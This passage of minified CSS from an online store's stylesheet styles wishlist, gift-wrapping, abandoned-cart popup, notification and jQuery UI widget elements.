ease-out;cursor:pointer;margin:0;display:flex;align-items:center;justify-content:space-between;width:100%}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.d-flex{display:flex}.justify-content-between{justify-content:space-between}.badge-success{color:#fff;background-color:#28a745}.badge-secondary{color:#fff;background-color:#6c757d}.wishlist_list_choice{display:flex;align-items:center;border-bottom:1px solid #efefef;padding-bottom:1rem}.spinner-wishlist-sidebar-bg{background-color:#fff;position:absolute;bottom:0;right:0;left:0;top:0;opacity:.5;z-index:1}.right_list{display:flex;align-items:center;position:relative}.wishlist-list-box .dropdown-menu,.lists_default .dropdown-menu{right:0!important;left:inherit}.right_list span{margin-right:10px}.add_wishlist_list{padding:6px 11px}.lists_default{display:flex;justify-content:space-between;align-items:center}#rename_wishlist_ew,#create_wishlist_ew{position:relative}.load_spiner_button{display:none;position:absolute;right:0;left:0;bottom:0;top:0;margin:auto;height:23px}.dropdown .more_vert{cursor:pointer}.right_list{justify-content:end}.text-left{text-align:left}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.bd-callout{padding:1.25rem;margin-top:1.25rem;margin-bottom:1.25rem;border:1px solid #eee;border-radius:.25rem;background:white}.box_list_favorite,.sidebar_list_favorite{display:flex;flex-wrap:wrap}.box_list_favorite .remove_list{position:absolute;z-index:9;right:10px;top:5px}.box_list_favorite .remove_list a{color:black}.box_list_favorite .product-miniature img,.box_list_favorite .product-miniature .highlighted-informations{width:100%}.box_list_favorite .product-miniature .wishlist-product-miniature{display:none}.succes_product_purchased{position:absolute;background:#ffffff94;right:0;left:0;top:0;bottom:0;z-index:8;display:flex;justify-content:center;align-items:center}.succes_product_purchased span{font-size:4rem;color:#008000ad}.succes_product_purchased.is_store span{color:#ff9a52}.wishlist_product .product-price-and-shipping,.wishlist_product .product-desc,.thumbnail.product-thumbnail img:nth-child(2){display:none!important}.wishlist_product .h3,h3{font-size:1rem;margin:1rem 0 .5rem 0;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical}.wishlist_product .h3.product-title{min-height:auto}.wishlist_product .ctacartp .btn.btn-primary{width:100%}.wishlist_product .thumbnail-container{text-align:center;padding:1rem}.wishlist_product{border:1px solid #ddd;margin-bottom:2rem}.bells a,.bells i{color:#000}.remove_wishlist_page{right:25px;top:10px;display:none}#quantity_wanted{width:85%!important}.hi-gift-cart-container{margin-top:10px}.hi-gift-wrapper-content .hi-gift-wrapper-item{padding:15px 0}.hi-gift-wrapper-content .hi-gift-wrapper-item label{margin-left:15px}.hi-gift-wrapper-content .checker{display:inline-block}.hi-gift-wrapper-content .image-block{display:inline-block;cursor:pointer}.hi-gift-wrapper-content .image-block img{max-width:100%}#supercheckout-gift_container,#supercheckout-gift-comments{display:none!important}.hi-gift-wrapping-product-qty{text-align:center}.hi-gift-wrapping-products{border:1px solid #c9c9c9;padding:10px;display:none}.hi-gift-wrapper-content .hi-gift-wrapper-item .hi-gift-wrapping-product-item label{text-align:left;margin:0}.hi-hide{display:none}.hi-active{display:block}.hi-gift-wrapping-product-item{padding:7px 0}.hi-gift-container{padding:1rem}.hi-agf-16{border:1px solid #d6d4d4;margin-bottom:20px}.hi-agf-16 .page-heading{margin-bottom:0;padding-left:10px}.ets_abancart_bar_overload{position:relative;padding-left:30px;max-width:100%;padding-right:30px}.ets_abancart_bar_overload .ets_table{min-height:0!important}.ets_abancart_bar_overload .ets-ac-popup-body{padding:0;line-height:1.4;padding-right:36px}.ets_abancart_bar_overload .ets_abancart_container{background:transparent;width:auto;max-width:1170px;position:static;padding:0;border:none;margin:0}.ets_abancart_popup_overload.ets_abancart_popup .ets_abancart_close{top:12px;right:10px}.ets_abancart_bar_overload .ets_abancart_wrapper{height:auto;max-height:none;overflow:unset}.ets_abancart_bar_overload .ets_abancart_close:after,.ets_abancart_bar_overload .ets_abancart_close:before{background:#fff;top:50%;left:50%;transform:translate3d(-50%,-50%,0);-webkit-transform:translate3d(-50%,-50%,0)}.ets_abancart_bar_overload .ets_abancart_container .ets_abancart_close{right:15px;top:50%;margin-top:-16px;text-align:center;width:28px;height:28px}.ets_abancart_bar_overload[data-type="bar"] .ets_abancart_count_down_clock,.ets_abancart_bar_overload[data-type="bar"] .ets_abancart_count_down_clock *{color:inherit}.ets_abancart_bar_overload[data-type="bar"] a,.ets_abancart_bar_overload[data-type="bar"] a:hover{color:#ffffff!important}.ets_abancart_bar_overload .ets_tablecell{padding:0}.ets_abancart_bar_overload .ets_abancart_countdown span,.ets_abancart_bar_overload .ets_ac_countdown2 span{color:inherit;font-size:19px}.ets_abancart_bar_overload .ets_abancart_count_down_clock .ets_abancart_countdown,.ets_abancart_bar_overload .ets_ac_evt_countdown2 .ets_ac_countdown2{font-size:9px;color:inherit;width:38px;margin-right:4px}.ets_abancart_bar_overload span.ets_abancart_group_clock2{vertical-align:middle;display:inline-block}.ets_abancart_close{z-index:100;position:absolute;width:28px;transform:rotate(45deg);-webkit-transform:rotate(45deg);height:44px;right:20px;font-size:0;top:3px;cursor:pointer}.ets_abancart_display_shopping_cart_overload .ets_abancart_close{top:12px}.ets_abancart_close:after{content:"";height:22px;width:2px;background:#666;position:absolute;top:11px;left:13px}.ets_abancart_close:before{content:"";width:22px;height:2px;background:#666;position:absolute;top:21px;left:3px}.ets_abancart_shopping_cart span.ets_abancart_close{top:10px;right:20px}@media (max-width:991px){.ets_abancart_bar_overload{height:auto!important}}@media (max-width:767px){.ets_abancart_bar_overload .ets_abancart_width{height:auto!important}}.ets_abancart_popup_overload .ets_abancart_title{margin:0;border-bottom:1px solid #ddd;font-weight:600;background:#03a9f3 none repeat scroll 0 0;color:#fff;font-size:24px;padding:12px 30px;text-align:left;position:relative;min-height:40px}.ets_abancart_popup_overload .ets_abancart_container{padding:0;margin:15px auto}.ets_abancart_popup_overload{position:fixed;left:0;top:0;bottom:0;width:100%;background:rgba(0,0,0,.6);z-index:9000;overflow:auto;opacity:0;visibility:hidden}.ets_abancart_popup_overload.ets_abancart_overload.active{opacity:1;visibility:visible;display:block}.ets_abancart_popup_overload.ets_abancart_overload.active .ets_abancart_wrapper{display:block}.ets_abancart_popup_overload .ets_abancart_close:before,.ets_abancart_popup_overload .ets_abancart_close:after{background:#fff}.ets_abancart_popup_overload .ets_abancart_close.thankyou-page:before{content:"";width:22px;height:2px;background:#666;position:absolute;top:21px;left:3px}.ets_abancart_popup_overload .ets_abancart_close.thankyou-page:after{content:"";height:22px;width:2px;background:#666;position:absolute;top:11px;left:13px}span.ets_abancart_close_form:after{width:2px;height:14px}span.ets_abancart_close_form:before{content:"";width:14px;height:2px;background:#fff;position:absolute;top:50%;left:50%;transform:translate3d(-50%,-50%,0);-webkit-transform:translate3d(-50%,-50%,0)}span.ets_abancart_close_form:after,span.ets_abancart_close_form:before{background:#fff;position:absolute;transform:translate3d(-50%,-50%,0);-webkit-transform:translate3d(-50%,-50%,0);top:50%;left:50%;content:""}span.ets_abancart_close_form{position:absolute;right:-14px;top:-14px;font-size:0;width:28px;height:28px;border-radius:50%;transform:rotate(45deg);-webkit-transform:rotate(45deg);background:#666;border:1px solid #fff;box-shadow:0 0 4px 0 #000;cursor:pointer}body{padding:0;margin:0}.ets_abancart_preview_info.bar span.ets_abancart_count_down_clock,.ets_abancart_preview_info.bar span.ets_abancart_count_down_clock *{color:inherit;border-color:inherit}.ets_abancart_count_down_clock>span:last-child{margin-right:0!important}span.ets_abancart_shot_code_content.count_down_clock{display:inline-block}.ets_abancart_count_down_clock,.ets_ac_evt_countdown2{display:flex;display:-webkit-flex;margin-top:5px;width:auto;display:inline-block;font-family:arial}.ets_abancart_count_down_clock .ets_abancart_countdown,.ets_ac_evt_countdown2 .ets_ac_countdown2{border:1px solid #ddd;padding:0 2px 4px;display:inline-block;font-size:11px;margin-right:6px;width:42px;text-align:center;margin-bottom:6px}.ets_abancart_countdown span,.ets_ac_countdown2 span{display:block;font-size:24px;font-weight:600;margin:4px 0 1px;line-height:1}.ets_abancart_preview_info:not(.bar) .ets_abancart_preview .ets_abancart_add_discount:hover,.ets_abancart_checkout:hover,.ets_abancart_checkout:hover span,.ets_abancart_shop_button:hover,.ets_abancart_shop_button:hover span,.ets_abancart_preview_info:not(.bar) .ets_abancart_preview .ets_abancart_add_discount:focus,.ets_abancart_checkout:focus,.ets_abancart_add_discount:hover,.ets_abancart_shop_button:focus{color:#fff;background:#008abd}.ets_abancart_product_grid .product_grid{display:flex;width:100%;border:none!important}.ets_abancart_product_grid .product_grid .product-item{width:33.33%;padding:0 15px;float:left;text-align:center}.ets_abancart_product_grid .product_grid .product-item a{text-align:center!important;line-height:1;font-family:Arial;font-size:13px}.ets_abancart_product_grid .product_grid span.quantity{display:none!important}.ets_abancart_product_grid .product_grid span.total{display:none!important}.ets_abancart_product_grid .product_grid img{width:100%}.ets_abancart_preview_info.bar span.ets_abancart_count_down_clock,.ets_abancart_preview_info.bar span.ets_abancart_count_down_clock *{color:inherit;border-color:inherit}.ets_abancart_count_down_clock>span:last-child{margin-right:0!important}span.ets_abancart_shot_code_content.count_down_clock{display:inline-block}.ets_abancart_count_down_clock,.ets_ac_evt_countdown2{display:flex;display:-webkit-flex;margin-top:5px;width:auto;display:inline-block;font-family:Arial,Helvetica,sans-serif}.ets_abancart_count_down_clock .ets_abancart_countdown,.ets_ac_evt_countdown2 .ets_ac_countdown2{border:1px solid #ddd;padding:0 2px 4px;display:inline-block;font-size:11px;margin-right:6px;width:42px;color:#333;text-align:center;margin-bottom:6px}.ets_abancart_countdown span,.ets_ac_countdown2 span{display:block;font-size:24px;font-weight:600;margin:4px 0 1px;color:#777;line-height:1}span.ets_abancart_count_down_clock{display:flex;display:-webkit-flex}.ets_abancart_count_down_clock .ets_abancart_countdown{border:1px solid #ddd;padding:7px 2px 4px;display:inline-block;font-size:11px;margin-right:6px;width:42px;color:#333;text-align:center;margin-bottom:2px}.ets_abancart_countdown span{display:block;font-size:24px;font-weight:600;margin-bottom:2px;color:#777}body .ets_abancart_add_discount.bar,body .ets_abancart_add_discount.bar:focus,body .ets_abancart_add_discount.bar:hover{background:transparent;color:inherit;text-decoration:underline!important;outline:none!important;border:none!important;box-shadow:none!important;padding:0!important}#btn_mail>span,#btn_mail:hover #ets_abancart_hover{display:inline-block!important}#btn_mail #ets_abancart_hover,#btn_mail:hover #ets_abancart_standard{display:none!important}.ets_abancart_shopping_cart a#shopping-cart-link{width:100%;padding-left:0!important;padding-right:0!important}span.ets_abancart_box:after{content:attr(data-tooltip);position:absolute;bottom:100%;margin-bottom:9px;left:50%;right:0;background:#000;color:#fff;font-size:12px;padding:5px;transform:translateX(-50%);-webkit-transform:translateX(-50%);text-align:center;border-radius:3px;opacity:0;visibility:hidden}.ets_abancart_popup.active .ets_abancart_wrapper{display:block}input#cart_name.error{box-shadow:0 0 2px 0 #ff0600;outline:none;border-color:#ff0600}#ets_abancart_campaign_form input.col_name[type="text"]{max-width:calc(50% - 5px)}.control-label span.required{color:red}.ets-ac-popup-body{padding:30px}.ets_abancart_product_info .product_combination{display:none}p.field-desc{font-size:13px}.ets-ac-thankyou-page-block{padding:20px 25px 15px;position:relative}.ets-ac-thankyou-page-block .tp-header{border-bottom:1px solid #ddd;margin-bottom:20px;padding-bottom:10px}.ets_abancart_products-mini a{color:#777777!important}.ets_abancart_popup .ets_abancart_wrapper .box{border:none!important;background:none!important;padding:0!important}span.ets_abancart_box:before{content:"";position:absolute;left:50%;border-top:6px solid #000;border-left:6px solid transparent!important;border-right:6px solid transparent!important;bottom:100%;margin-bottom:3px;margin-left:-6px;opacity:0;cursor:pointer;visibility:hidden}a.ets_abancart_no_thanks:not(:hover){color:#ddd!important}span.ets_abancart_group_clock{display:inline-block}span.ets_abancart_box{display:inline-block;position:relative}span.ets_abancart_box:hover:before,span.ets_abancart_box:hover:after{opacity:1;visibility:visible}ul.ets_abancart_products{margin-bottom:0}ul.ets_abancart_products li a img{width:50px;max-width:100%;display:block;height:auto;margin-bottom:5px}.ets_abancart_products li{text-align:center;display:inline-block}.ets_abancart_products li a{margin:0 auto;display:inline-block}.ets_abancart_view_shopping_cart,.ets_abancart_delete_cart,.ets_abancart_checkout_cart{color:#555;margin:0 5px;display:inline-block;background:transparent!important;min-width:100px;text-align:left}.ets_aban_action{width:150px}.ets_abancart_view_shopping_cart i,.ets_abancart_delete_cart i,.ets_abancart_checkout_cart i{margin-right:5px}.ets_aban_action a i{display:inline-block;min-width:14px;text-align:center}.ets_abancart_wrapper .ets_abancart_actions{margin-top:25px;display:block}.ets_abancart_popup .ets_abancart_wrapper .box h4{margin-bottom:20px}.ets_abancart_container{padding:25px;background:#fff;margin:30px auto;width:90%;overflow:hidden;position:relative;max-width:800px;font-size:14px}div#ui-datepicker-div{font-size:13px}.text-right{text-align:right}.form-group.mb_0{margin-bottom:0}.lh_18{display:inline-block;vertical-align:middle}.page-my-account a#shopping-cart-link{width:100%;padding:0!important}.page-my-account .ets_abancart_shopping_cart{list-style:none;margin-bottom:1.875rem}.page-my-account .ets_abancart_shopping_cart a{margin-bottom:0!important}.ets_abancart_shopping_cart_overload{position:fixed;background-color:rgba(0,0,0,.5);top:0;left:0;width:100%;bottom:0;z-index:100000;opacity:0;visibility:hidden}.ets_abancart_shopping_cart_overload.active{opacity:1;visibility:visible}.ets_abancart_shopping_cart_overload .ets_abancart_shopping_cart{background:#fff;padding:19px 30px;position:relative;width:90%;max-width:800px}.ets_abancart_display_shopping_cart_overload{width:100%;background:rgba(0,0,0,.4);position:fixed;z-index:1000;margin:0 auto;top:0;left:0;bottom:0;justify-content:center;align-items:center;display:none;opacity:0;visibility:hidden}.ets_abancart_add_discount{cursor:pointer}button{cursor:pointer}a#submit_load_cart.ets_abancart_load_this_cart{float:right}.ets_abancart_popup table#order-productstd,.ets_abancart_popup table#order-products th{vertical-align:middle}.ets_abancart_display_shopping_cart_overload.active{opacity:1;visibility:visible;display:block;z-index:10000;overflow:auto}.ets_abancart_popup img{max-width:100%;height:auto}.ets_abancart_form_login .form-group.row-padding-top button.active,.ets_abancart_form_login .form-group.row-padding-top button.active span,.ets-ac-btn-submit-lead-form.active,.ets-ac-btn-submit-lead-form.loading{color:transparent}.ets_abancart_form_login .form-group.row-padding-top button.active:after{content:"";display:flex!important;display:-webkit-flex;font-size:36px;position:absolute;-webkit-animation:spiner_loading 0.5s infinite linear;animation:spiner_loading 0.5s infinite linear;left:50%;top:50%;z-index:1001;margin-left:-12px;margin-top:-12px;width:24px;height:24px;border-radius:50%;border-top:1px solid #333;border-bottom:1px solid #333;border-left:1px solid transparent;border-right:1px solid transparent}#submitFilterButtoncart.active:after,.ets-ac-btn-submit-lead-form.active:after,.ets-ac-btn-submit-lead-form.loading:after{content:"";-webkit-animation:spiner_loading 0.5s infinite linear;animation:spiner_loading 0.5s infinite linear;left:50%;top:50%;margin-left:-12px;margin-top:-12px;width:24px;height:24px;border-top:1px solid #333;border-bottom:1px solid #333;border-left:1px solid transparent;border-right:1px solid transparent}.ets-ac-btn-submit-lead-form.active:after,.ets-ac-btn-submit-lead-form.loading:after{border-top:1px solid #fff;border-bottom:1px solid #fff;position:absolute;border-radius:50%;width:20px;height:20px;margin-top:-10px;margin-left:-10px}.ets_abancart_form_login .form-group.row-padding-top button.active:after,#submitFilterButtoncart.active:hover:after{border-top:1px solid #fff;border-bottom:1px solid #fff}button#submit_login{position:relative}@-webkit-keyframes spiner_loading{from{transform:rotate(0);-webkit-transform:rotate(0)}to{transform:rotate(360deg);-webkit-transform:rotate(360deg)}}@keyframes spiner_loading{from{transform:rotate(0);-webkit-transform:rotate(0)}to{transform:rotate(360deg);-webkit-transform:rotate(360deg)}}.ets_abancart_display_shopping_cart_overload .ets_abancart_wrapper #order-products img{width:80px;float:left;margin-right:10px}.text-center{text-align:center}a.ets_abancart_checkout.btn{float:right;color:#fff;box-shadow:2px 2px 4px 0 rgba(0,0,0,.2);text-transform:uppercase;font-weight:600;padding:.5rem 1.25rem}.front.front_login.panel>p{padding:8px 15px}.table td,.table th{vertical-align:middle}.ets_abancart_shopping_cart_overload .ets_abancart_wrapper{width:100%;height:100%;display:flex;display:-webkit-flex;justify-content:center;align-items:center;overflow:auto}.ets_abancart_wrapper{margin:0;max-height:calc(100% - 10px);max-height:-webkit-calc(100% - 10px);overflow:auto;min-height:100%;line-height:1.4}.ets_abancart_products_mini_item td{padding:8px 10px}td.ets_abancart_total_item,.p_price .price{color:#000;font-weight:600}.ets_abancart_product_list_table{display:block;width:100%;position:relative;overflow:auto}.ets_abancart_products_mini_item span.regular-price{color:#999;text-decoration:line-through;margin-left:10px}a.ets_abancart_no_thanks:hover{color:#0077a4!important}a.ets_abancart_no_thanks{text-decoration:underline;margin-top:0;display:inline-block;color:#ddd;cursor:pointer}.ets_abancart_wrapper p{min-height:1px}.ets_abancart_width{max-width:100%;height:100%;display:block}.ets_table{width:100%;display:table;height:100%;margin:0 auto}.ets_tablecell{display:table-cell;align-items:center;vertical-align:middle;padding:30px 0}a.ets_abancart_checkout:not(.btn){background:#000;border:none;color:#fff;padding:8px 15px;position:relative;clear:both;display:inline-block;border-radius:4px}a.ets_abancart_checkout:not(.btn):hover{background:#2592a9!important}.w_16{width:16px}.h_16{height:16px}.btn .svg_fill_white svg{fill:#fff}.btn:hover .svg_fill_hover_white svg{fill:#fff}button#ets_abancart_cart_save{margin-top:20px;margin-bottom:20px;box-shadow:none!important;outline:none!important}img.ets_abancart_product_image{width:95px}.ets_abancart_product_info span.product_combination{font-size:13px;color:#999;font-style:italic}button.ets_abancart_add_discount{background:#000;border:none;color:#fff;padding:8px 15px;position:relative;border-radius:4px}button.ets_abancart_add_discount:hover{background:#2592a9}.ets_abancart_add_discount:focus,.ets_abancart_add_discount:active{outline:none!important}span.ets_abancart_box_discount{border:1px dashed #2f0404;padding:12px 25px;background:#f4ffef;display:inline-block;position:relative;min-width:120px;text-align:center;margin-left:35px;margin-right:35px;font-size:16px;cursor:pointer}.front.front_login.panel>p{margin-top:10px}i.ets-ab-icon.ets-ab-icon-cut svg{width:26px;height:26px;position:absolute;right:100%;margin-right:8px;top:5px}#growls{z-index:50000;position:fixed}#growls.default{top:10px;right:10px}#growls.tl{top:10px;left:10px}#growls.tr{top:10px;right:10px}#growls.bl{bottom:10px;left:10px}#growls.br{bottom:10px;right:10px}.growl{opacity:.8;position:relative;border-radius:4px;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.growl.growl-incoming{opacity:0}.growl.growl-outgoing{opacity:0}.growl.growl-small{width:200px;padding:5px;margin:5px}.growl.growl-medium{width:250px;padding:10px;margin:10px}.growl.growl-large{width:300px;padding:15px;margin:15px}.growl.growl-default{color:white;background:#7f8c8d}.growl.growl-error{color:white;background:#c0392b}.growl.growl-notice{color:white;background:#2ecc71}.growl.growl-warning{color:white;background:#f39c12}.growl .growl-close{cursor:pointer;float:right;font-size:14px;line-height:18px;font-weight:400;font-family:helvetica,verdana,sans-serif}.growl .growl-title{font-size:18px;line-height:24px}.growl .growl-message{font-size:14px;line-height:18px}.xdsoft_datetimepicker{z-index:9999999999999!important}.custom-addtocart-wrapper{margin-bottom:10px;display:inline-block}.has-buy-now .product-quantity{flex-wrap:wrap;gap:5px}.custom-addtocart{width:100%;position:relative;padding:10px 20px;display:flex;align-items:center;gap:5px;height:2.75rem}button.custom-addtocart i.shopping-cart{margin:0}button.custom-addtocart.addcarting i.shopping-cart{opacity:0}.product-quantity .add~.custom-addtocart-wrapper{margin-left:.5rem}button.custom-addtocart.addcarting:before{content:"";border-left:1.5px solid #fff;border-right:1.5px solid #fff;border-top:1.5px solid transparent;border-bottom:1.5px solid transparent;position:absolute;width:18px;height:18px;border-radius:50%;top:50%;margin-top:-9px;left:23px;animation:checkoutspin 0.6s linear infinite}@keyframes checkoutspin{to{transform:rotate(360deg);-webkit-transform:rotate(360deg)}}@-webkit-keyframes checkoutspin{to{transform:rotate(360deg);-webkit-transform:rotate(360deg)}}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted #000}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin-top:2px;padding:.5em .5em .5em .7em;min-height:0}.ui-accordion .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-noicons{padding-left:.7em}.ui-accordion .ui-accordion-icons .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-header .ui-accordion-header-icon{position:absolute;left:.5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:normal}.ui-button-text-only .ui-button-text{padding:.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary,.ui-button-icons-only .ui-button-icon-primary{left:.5em}.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:700;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:21px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:0;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-menu{list-style:none;padding:2px;margin:0;display:block;outline:0}.ui-menu .ui-menu{margin-top:-3px;position:absolute}.ui-menu .ui-menu-item{margin:0;padding:0;width:100%;list-style-image:url([data-uri])}.ui-menu .ui-menu-divider{margin:5px -2px 5px -2px;height:0;font-size:0;line-height:0;border-width:1px 0 0}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:2px .4em;line-height:1.5;min-height:0;font-weight:400}.ui-menu .ui-menu-item a.ui-state-focus,.ui-menu .ui-menu-item a.ui-state-active{font-weight:400;margin:-1px}.ui-menu .ui-state-disabled{font-weight:400;margin:.4em 0 .2em;line-height:1.5}.ui-menu .ui-state-disabled a{cursor:default}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item a{position:relative;padding-left:2em}.ui-menu .ui-icon{position:absolute;top:.2em;left:.2em}.ui-menu .ui-menu-icon{position:static;float:right}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url([data-uri]);height:100%;filter:alpha(opacity=25);opacity:.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal 